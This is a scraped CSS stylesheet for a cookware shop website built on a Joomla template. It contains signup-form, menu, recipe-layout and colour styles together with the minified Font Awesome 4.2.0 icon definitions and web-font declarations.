    font: 14px Helvetica,Arial,sans-serif;
}

#mc_embed_signup form {
    display: block;
    position: relative;
    text-align: left;
    padding: 10px 0 10px 3%;
}

#mc_embed_signup .indicates-required {
    text-align: right;
    font-size: 11px;
    margin-right: 4%;
}

#mc_embed_signup .asterisk {
    color: #c60;
    font-size: 200%;
}

#mc_embed_signup .mc-field-group {
    clear: left;
    position: relative;
    width: 96%;
    padding-bottom: 3%;
    min-height: 50px;
}

#mc_embed_signup .mc-field-group label {
    display: block;
    margin-bottom: 3px;
}

#mc_embed_signup .mc-field-group .asterisk {
    position: absolute;
    top: 25px;
    right: 10px;
}

#mc_embed_signup input {
    border: 1px solid #999;
    -webkit-appearance: none;
}

#mc_embed_signup .mc-field-group input {
    display: block;
    width: 100%;
    padding: 8px 0;
    text-indent: 2%;
}

#mc_embed_signup .clear {
    clear: both;
}

#mc_embed_signup .button {
    clear: both;
    background-color: #aaa;
    border: 0 none;
    border-radius: 4px;
    color: #FFFFFF;
    cursor: pointer;
    display: inline-block;
    font-size: 15px;
    font-weight: bold;
    height: 32px;
    line-height: 32px;
    margin: 0 5px 10px 0;
    padding: 0 22px;
    text-align: center;
    text-decoration: none;
    vertical-align: top;
    white-space: nowrap;
    width: auto;
}

#mc_embed_signup .button:hover {
    background-color: #777;
}

#mc_embed_signup input:focus {
    border-color: #333;
}

/* Menu Mobile ---*/
.djselect_menu {
	display: none;
}

.djselect_menu {
    float: left;
    height: 44px;
    line-height: 44px;
    text-indent: -9999px;
    width: 44px;
    background: url('../images/tablet_menu.png') no-repeat 0 0;
}

.djselect_menu select {
    width: 44px;
    height: 44px;
    filter: alpha(opacity=0);
    opacity: 0;
    position: absolute;
    left: 0;
    top: 0;
}

.chrono_credits {
	display: none;
}






/*---   EDITS BY RODRIGO CAMPOS   ---*/

.yoorecipe-cont-results span.thumbnail {
    width: 100%;
    height: 240px;
    display: block;
    background-size: cover !important;
}

.recipe-rating {
    width: 100%;
    height: 18px;
    display: block;
}

.recipe-desc p {
    font-style: normal;
    line-height: 16px;
}

.row-fluid .span4 {
    width: 25%;
    float: left;
}

.row-fluid .span4 img.thumbnail.photo {
    width: 100%;
}

.row-fluid .span2 img.thumbnail.photo {
    width: 40%;
}

.column ul.yoorecipe-actions.unstyled {
    overflow: hidden;
    border-radius: 3px;
    margin-top: 5px;
    padding-top: 5px;
}

.column ul.yoorecipe-actions.unstyled li {
    background: none;
    float: left;
}

.row-fluid .span7.offset1 {
    width: 49%;
    float: left;
    padding-left: 20px;
}

div#commentModal {
    width: 100%;
    float: left;
}

.row-fluid#arreviews {
    width: 100%;
    float: left;
}

.row-fluid#arreviews input.btn.pull-right {
    float: left;
    padding: 8px 12px;
    background: #eee;
    border-radius: 8px;
}

table.thumbnail.center.pull-right {
    background: #F8F8F8;
    border: solid 1px #e9e9e9;
}

table.productsTable {
  border: solid 1px #e9e9e9;
}

table.productsTable tr {
    border-bottom: 1px solid #bfbfbf;
}

/*!
 *  Font Awesome 4.2.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.2.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.2.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff?v=4.2.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.2.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}
 
@import url('https://fonts.googleapis.com/css?family=Roboto');
@import url('https://fonts.googleapis.com/css?family=Julius+Sans+One');
@font-face {
    font-family: "Gill Sans";
    src: url("https://ancientcookware.com/docs/NRA_announcement/gil_____.eot");
    src: url("https://ancientcookware.com/docs/NRA_announcement/gil_____.eot?#iefix") format("embedded-opentype"), url("https://ancientcookware.com/docs/NRA_announcement/gil_____.woff") format("woff"), url("https://ancientcookware.com/docs/NRA_announcement/gil_____.ttf") format("truetype"); 
    font-weight: normal;
    font-style: normal;
}
                @font-face {
                    font-family: 'Segoe Print';
                    src: url('https://ancientcookware.com/docs/NRA_announcement/SegoePrint.eot');
                    src: url('https://ancientcookware.com/docs/NRA_announcement/SegoePrint.eot?#iefix') format('embedded-opentype'), url('https://ancientcookware.com/docs/NRA_announcement/SegoePrint.woff') format('woff'), url('https://ancientcookware.com/docs/NRA_announcement/SegoePrint.ttf') format('truetype');
                    font-weight: normal;
                    font-style: normal;
                }

#ja-header .main .main-inner1{
	background:#575959;
} 
#ja-mainnav .main-inner1 .ja-megamenu {
    background: #8e9193;
}
#ja-search {
    background: url(../images/search-box-gray.png) no-repeat right top #eee;
    border-radius: 0px 0px 0px 0px;
} 
#ja-mainnav .main-inner1 .ja-megamenu ul.level0 > li.mega > a.mega {
    padding: 0 5px;
}
.custom div h5{
	color: #fff;
} 
.custom div p{
	color: #fff;
	text-align:center;
}  
.mc-yourcart{
	color: #fff;
}
#ja-callnow {
    background: url(../images/icons/icon-callnow-white.png) no-repeat left center;
	margin: 1px 10px 0 0;
}
#ja-cart {
    line-height: 10px;
    background: url(../images/cart-img-a-white.png) no-repeat left center;
}
.ja-breadcrums {
    background: none;
}
h1.logo a {
	/*
    background: url(../images/logo-white-200.png) no-repeat left;
	*/
}
#ja-login {
    margin-top: 1px !important;
} 
.index-featured{
	width:100%;
	text-align:center;
	background-color:#8e9193;
	color:#fff;
}
#ja-mainbody{
	width:100% !important;
}
.category_description p img{
	width:100% !important;
	height:100% !important;
}
#ja-footer .main{
	background:#575959;	
}

#ja-footer ul li a {
    color: #fff;
}
#ja-footer ul li a:hover {
    color: #fff;
}
.ja-copyright small {
    color: #fff;
}
.vm-pagination {
    width: 100%;
}
.custom h5 span{
	color:#575959 !important;
	font-family: 'Gill Sans', sans-serif !important;
	font-size: 24px;
}
.img-for-sale{
	position:absolute;
	top:0px;
	left:0px;
	width:70px;
	z-index:9;
}
.additionalmenu li a{
	color:#fff !important;
}
/*
.browseProductImage {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
	z-index:1;
}
.browseProductImage:hover {
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}
*/
/*
.category-view .browse-view .row .vm-col.vm-col-4 {
    width: 23% !important;
}
.category-view .browse-view .row .vm-col {
    margin: 5px !important;
}
.product {
	margin:3px;
	border: 1px solid #F26441;
    //box-shadow: 10px 10px 5px grey;
}
.product:hover {
	//padding:3px;
	border: 1px solid #F26441;
    box-shadow: 10px 10px 5px grey;
}

*/

--- FILE ---
content_type: text/css
request_url: https://ancientcookware.com/templates/ja_mendozite/css/menu/mega.css
body_size: 4596
content:
/*
 * ------------------------------------------------------------------------
 * JA Mendozite Template for J25 & J32
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
